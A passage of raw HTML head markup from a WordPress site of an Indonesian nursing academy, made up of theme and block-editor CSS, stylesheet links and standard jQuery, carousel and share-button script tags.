100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='owl-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/css/owl.carousel.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-theme-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/css/owl.theme.default.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/generatepress/assets/css/main.min.css?ver=3.5.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#ffffff;color:var(--contrast);}a{color:var(--accent);}a:hover, a:focus, a:active{color:var(--contrast);}.grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:60px;}:root{--contrast:#000000;--contrast-2:#012169;--base-2:#fff;--accent:#003087;--tax-bg:#f1f1f1;--tax-color:#E50011;--base-3:#fcfcfc;--yellow:#ffc600;--blue:#0166ff;--purple:#ea80fc;--block-bg:#003087;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}:root .has-tax-bg-color{color:var(--tax-bg);}:root .has-tax-bg-background-color{background-color:var(--tax-bg);}:root .has-tax-color-color{color:var(--tax-color);}:root .has-tax-color-background-color{background-color:var(--tax-color);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-yellow-color{color:var(--yellow);}:root .has-yellow-background-color{background-color:var(--yellow);}:root .has-blue-color{color:var(--blue);}:root .has-blue-background-color{background-color:var(--blue);}:root .has-purple-color{color:var(--purple);}:root .has-purple-background-color{background-color:var(--purple);}:root .has-block-bg-color{color:var(--block-bg);}:root .has-block-bg-background-color{background-color:var(--block-bg);}body, button, input, select, textarea{font-family:Inter, sans-serif;font-size:16px;}body{line-height:25px;}h1.entry-title{font-family:Inter, sans-serif;font-weight:700;font-size:26px;line-height:34px;}h2{font-family:Inter, sans-serif;font-weight:900;font-size:22px;line-height:30px;}@media (max-width:768px){h2{font-size:20px;line-height:28px;}}h3{font-family:Inter, sans-serif;font-weight:900;font-size:18px;line-height:26px;}@media (max-width:768px){h3{font-size:16px;line-height:24px;}}h1{font-family:Inter, sans-serif;font-weight:900;font-size:26px;line-height:34px;}.main-navigation a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{font-family:Inter, sans-serif;font-weight:bold;font-size:16px;}.widget-title{font-family:Inter, sans-serif;font-weight:900;font-size:22px;}.dynamic-entry-content{font-family:Inter, sans-serif;font-size:16px;line-height:26px;}.site-description{font-family:Inter, sans-serif;font-weight:bold;font-size:15px;}@media (max-width:768px){.site-description{font-size:13px;}}.main-title{font-family:Inter, sans-serif;font-weight:700;font-size:22px;}@media (max-width:768px){.main-title{font-size:20px;}}.top-bar{background-color:#636363;color:#ffffff;}.site-header{background-color:#ffffff;}.main-title a,.main-title a:hover{color:var(--contrast);}.site-description{color:var(--contrast-2);}.main-navigation,.main-navigation ul ul{background-color:var(--contrast-2);}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:var(--base-2);}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:var(--yellow);}button.menu-toggle:hover,button.menu-toggle:focus{color:var(--base-2);}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:var(--yellow);}.main-navigation ul ul{background-color:#ffffff;}.main-navigation .main-nav ul ul li a{color:var(--contrast-2);}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--accent);}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:var(--accent);}.entry-title a{color:var(--contrast);}.entry-title a:hover{color:var(--contrast-2);}.entry-meta{color:var(--contrast-2);}.sidebar .widget{background-color:var(--base-3);}.footer-widgets{background-color:var(--base-3);}.site-info{background-color:var(--base-3);}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:var(--contrast);background-color:var(--base-2);border-color:var(--base);}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:var(--contrast);background-color:var(--base-2);border-color:var(--contrast-3);}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:var(--base-2);background-color:var(--contrast-2);}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 0px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:var(--base-2);}}.inside-header{padding:15px 0px 15px 0px;}.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container{padding:0px 20px 0px 20px;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.separate-containers .paging-navigation{padding-top:20px;padding-bottom:20px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container.right-sidebar .site-main,.one-container.both-right .site-main{margin-right:0px;}.one-container.left-sidebar .site-main,.one-container.both-left .site-main{margin-left:0px;}.one-container.both-sidebars .site-main{margin:0px;}.sidebar .widget, .page-header, .widget-area .main-navigation, .site-main > *{margin-bottom:0px;}.separate-containers .site-main{margin:0px;}.both-right .inside-left-sidebar,.both-left .inside-left-sidebar{margin-right:0px;}.both-right .inside-right-sidebar,.both-left .inside-right-sidebar{margin-left:0px;}.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item){padding-bottom:0px;}.separate-containers .featured-image{margin-top:0px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:0px;margin-bottom:0px;}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .menu-bar-item > a{line-height:50px;}.main-navigation ul ul{width:230px;}.navigation-search input[type="search"]{height:50px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.widget-area .widget{padding:0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:0px;}.inside-top-bar{padding-right:30px;padding-left:30px;}.inside-header{padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.widget-area .widget{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.footer-widgets-container{padding-top:30px;padding-right:30px;padding-bottom:30px;padding-left:30px;}.inside-site-info{padding-right:30px;padding-left:30px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-0px;width:calc(100% + 0px);max-width:calc(100% + 0px);}.one-container .site-main .paging-navigation{margin-bottom:0px;}}/* End cached CSS */.is-right-sidebar{width:30%;}.is-left-sidebar{width:50%;}.site-content .content-area{width:100%;}@media (max-width: 0px){.main-navigation .menu-toggle,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav,.main-navigation:not(.slideout-navigation):not(.toggled) .main-nav > ul,.has-inline-mobile-toggle #site-navigation .inside-navigation > *:not(.navigation-search):not(.main-nav){display:none;}.nav-align-right .inside-navigation,.nav-align-center .inside-navigation{justify-content:space-between;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation.slideout-navigation .main-nav > ul > li > a{line-height:45px;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-child-css' href='https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/style.css?ver=1738327438' media='all' />

<link rel='stylesheet' id='addtoany-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<style id='generateblocks-inline-css'>
.gb-container-5490eadd{margin-bottom:25px;}.gb-grid-wrapper > .gb-grid-column-80554e7b{width:100%;}.gb-container-ceadc454{margin-bottom:15px;}.gb-container-f9e88b67{width:100%;}.gb-container-f023c041{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-grid-wrapper > .gb-grid-column-e5d00ed3{width:100%;}.gb-container-02d8911a{display:flex;align-items:center;column-gap:10px;}.gb-container-6ad1bd17{width:40%;}.gb-container-b3e13557{width:60%;}.gb-container-236e45cd{display:flex;align-items:center;column-gap:5px;margin-bottom:0px;}.gb-container-8fcb741a{display:flex;align-items:center;justify-content:flex-end;column-gap:25px;}.gb-container-2f05acdd{padding-top:50px;padding-bottom:50px;background-color:var(--accent);color:#ffffff;}.gb-container-2f05acdd a{color:#ffffff;}.gb-container-2f05acdd a:hover{color:#ffffff;}.gb-container-620ebe79{max-width:1100px;align-items:flex-start;justify-content:center;column-gap:30px;padding-bottom:30px;margin-right:auto;margin-left:auto;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:35%;}.gb-container-b4bfffbf{display:flex;align-items:center;column-gap:15px;margin-bottom:15px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:30%;}.gb-container-278ac3d2{display:flex;flex-direction:column;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:20%;}.gb-container-230c2b39{display:flex;flex-direction:column;row-gap:10px;}.gb-container-9b926818{align-items:center;justify-content:center;column-gap:15px;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:15%;}.gb-container-add20a14{display:flex;flex-direction:column;row-gap:10px;}.gb-container-e89ebf40{padding-top:20px;margin-top:20px;border-top:1px solid rgba(255, 255, 255, 0.1);}.gb-container-f203e90c{max-width:1100px;display:flex;align-items:center;justify-content:space-between;margin-right:auto;margin-left:auto;}.gb-grid-wrapper-fda14e02{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-fda14e02 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-f71c0184{display:flex;flex-wrap:wrap;row-gap:20px;}.gb-grid-wrapper-f71c0184 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-1cf9de8b{display:flex;flex-wrap:wrap;margin-left:-40px;}.gb-grid-wrapper-1cf9de8b > .gb-grid-column{box-sizing:border-box;padding-left:40px;}.gb-image-50286d23{border-radius:5px;width:100%;height:150px;object-fit:cover;vertical-align:middle;}.gb-image-db568a19{border-radius:3px;width:100%;height:90px;object-fit:cover;vertical-align:middle;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbff5sd0 a{color:var(--contrast);}h2.gb-headline-cbff5sd0 a:hover{color:var(--contrast-2);}p.gb-headline-5ea8a67c{display:flex;align-items:center;font-size:11px;font-weight:400;margin-bottom:0px;color:#a0a0a0;}p.gb-headline-5ea8a67c a{color:#949494;}p.gb-headline-5ea8a67c a:hover{color:var(--contrast-2);}p.gb-headline-6ec65703{display:flex;align-items:center;font-size:11px;font-weight:bold;margin-bottom:0px;}p.gb-headline-6ec65703 a{color:var(--contrast);}p.gb-headline-6ec65703 a:hover{color:#a0a0a0;}p.gb-headline-04d4ba13{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-04d4ba13 .gb-icon{line-height:0;}p.gb-headline-04d4ba13 .gb-icon svg{width:1em;height:1em;fill:currentColor;}p.gb-headline-cda086b3{font-size:14px;line-height:1.6em;margin-top:8px;margin-bottom:0px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;margin-bottom:5px;color:var(--contrast);}h2.gb-headline-cbdd5f90 a{color:var(--contrast);}h2.gb-headline-cbdd5f90 a:hover{color:var(--contrast-2);}p.gb-headline-2f9711a8{display:flex;align-items:center;column-gap:3px;font-size:11px;margin-bottom:0px;margin-left:5px;color:#a0a0a0;}p.gb-headline-2f9711a8 .gb-icon{line-height:0;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}p.gb-headline-730ee152{font-size:18px;line-height:1.4em;font-weight:600;}h2.gb-headline-28aab1b9{font-size:18px;margin-bottom:20px;}p.gb-headline-7886d6f2{font-size:15px;font-weight:400;}h2.gb-headline-8d3ce4d7{font-size:18px;margin-bottom:20px;}h2.gb-headline-bb1ccec0{font-size:18px;margin-bottom:20px;}p.gb-headline-6da51804{font-size:14px;text-align:left;margin-bottom:0px;color:#ffffff;}p.gb-headline-6da51804 a{color:#94a1af;}a.gb-button-3c973e08{display:inline-flex;font-size:13px;text-transform:uppercase;padding:5px 25px;margin-top:20px;border-radius:4px;border:1px solid #bababa;color:#171717;text-decoration:none;}a.gb-button-3c973e08:hover, a.gb-button-3c973e08:active, a.gb-button-3c973e08:focus{border-color:#373737;background-color:#373737;color:#ffffff;}a.gb-button-asdfe47e{display:flex;align-items:center;justify-content:center;font-size:16px;font-weight:700;padding:12px 30px;border-radius:8px;border:var(--yellow);background-color:var(--yellow);color:var(--contrast);text-decoration:none;}a.gb-button-asdfe47e:hover, a.gb-button-asdfe47e:active, a.gb-button-asdfe47e:focus{border-color:var(--contrast-2);background-color:var(--contrast-2);color:#ffffff;}.gb-button-762a2c3f{display:inline-flex;align-items:center;column-gap:0.5em;font-size:14px;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-762a2c3f:hover, .gb-button-762a2c3f:active, .gb-button-762a2c3f:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-762a2c3f .gb-icon{line-height:0;}.gb-button-762a2c3f .gb-icon svg{width:1em;height:1em;fill:currentColor;}.gb-button-f5f936d0{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-f5f936d0:hover, .gb-button-f5f936d0:active, .gb-button-f5f936d0:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-56edb376{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-56edb376:hover, .gb-button-56edb376:active, .gb-button-56edb376:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-da914302{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-da914302:hover, .gb-button-da914302:active, .gb-button-da914302:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-837b60b7{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-837b60b7:hover, .gb-button-837b60b7:active, .gb-button-837b60b7:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-3df4c838{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-3df4c838:hover, .gb-button-3df4c838:active, .gb-button-3df4c838:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}.gb-button-97913eaa{display:inline-flex;padding:0;background-color:rgba(2, 101, 214, 0);color:#ffffff;text-decoration:none;}.gb-button-97913eaa:hover, .gb-button-97913eaa:active, .gb-button-97913eaa:focus{background-color:rgba(33, 33, 33, 0);color:#ffffff;}@media (max-width: 1024px) {.gb-container-2f05acdd{padding-right:40px;padding-left:40px;}.gb-container-1d152fbc{padding-right:0px;}.gb-grid-wrapper > .gb-grid-column-1d152fbc{width:100%;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:50%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:50%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:50%;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}}@media (max-width: 767px) {.gb-container-6ad1bd17{width:30%;}.gb-grid-wrapper > .gb-grid-column-6ad1bd17{width:30%;}.gb-container-b3e13557{width:70%;}.gb-grid-wrapper > .gb-grid-column-b3e13557{width:70%;}.gb-container-2f05acdd{padding-right:20px;padding-left:20px;}.gb-grid-wrapper > .gb-grid-column-fc3354bb{width:100%;}.gb-grid-wrapper > .gb-grid-column-b1355a8d{width:100%;}.gb-grid-wrapper > .gb-grid-column-9b926818{width:100%;}.gb-grid-wrapper-1cf9de8b{row-gap:40px;}h2.gb-headline-cbff5sd0{font-size:15px;line-height:24px;}p.gb-headline-5ea8a67c{font-size:13px;}p.gb-headline-04d4ba13 .gb-icon svg{width:0.75em;height:0.75em;}p.gb-headline-cda086b3{font-size:14px;}h2.gb-headline-cbdd5f90{font-size:15px;line-height:24px;}p.gb-headline-2f9711a8 .gb-icon svg{width:0.75em;height:0.75em;}}:root{--gb-container-width:1100px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
/*# sourceURL=generateblocks-inline-css */
</style>
<link rel='stylesheet' id='generate-blog-images-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://www.akperdirgahayu.ac.id/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.5' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:var(--contrast-2);}.slideout-navigation.main-navigation .main-nav ul li a{color:var(--base-2);}.slideout-navigation.main-navigation ul ul{background-color:rgba(255,255,255,0);}.slideout-navigation.main-navigation .main-nav ul ul li a{color:var(--base-2);}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:rgba(255,255,255,0.81);}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:var(--yellow);}.slideout-navigation.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:rgba(255,255,255,0.81);}.slideout-navigation, .slideout-navigation a{color:var(--base-2);}.slideout-navigation button.slideout-exit{color:var(--base-2);padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 0px){.menu-bar-item.slideout-toggle{display:none;}}
/*# sourceURL=generate-offside-inline-css */
</style>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.akperdirgahayu.ac.id/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/jquery-3.7.0.min.js?ver=6.9" id="jquerylibs-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/owl.carousel.min.js?ver=6.9" id="owljs-js"></script>
<script src="https://www.akperdirgahayu.ac.id/wp-content/themes/gpuniversity/js/custom.js?ver=6.9" id="customjs-js"></script>
<link rel="https://api.w.org/" href="https://www.akperdirgahayu.ac.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.akperdirgahayu.ac.id/wp-json/wp/v2/posts/42" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.akperdirgahayu.ac.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.akperdirgahayu.ac.id/?p=42' />
<link rel="icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu-150x150.jpeg" sizes="32x32" />
<link rel="icon" href="https://www.akperdirgahayu.ac.id/wp-content/uploads/2023/04/logo-akperdirgahayu.jpeg" sizes="192x192" />
